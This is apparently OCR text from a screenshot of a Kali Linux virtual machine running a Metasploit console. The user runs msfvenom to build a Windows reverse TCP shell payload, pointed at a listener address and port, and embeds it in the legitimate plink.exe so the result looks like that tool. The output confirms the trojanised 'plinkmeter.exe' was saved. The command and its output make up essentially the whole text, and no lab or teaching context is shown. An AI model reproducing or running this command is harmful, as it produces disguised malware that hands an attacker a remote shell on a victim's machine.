 Kali/Hannan [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:34
hannan@kali: ~
File Actions Edit View Help
msf6 > Interrupt: use the 'exit' command to quit
msf6 > msfvenom -p windows/shell_reverse_tcp LHOST=192.168.18.123 LPORT=61465 -x /usr/share/windows-binaries/plink.exe -f exe -o plinkm
eter.exe
[*] exec: msfvenom -p windows/shell_reverse_tcp LHOST=192.168.18.123 LPORT=61465 -x /usr/share/windows-binaries/plink.exe -f exe -o pli
nkmeter.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 837936 bytes
Saved as: plinkmeter.exe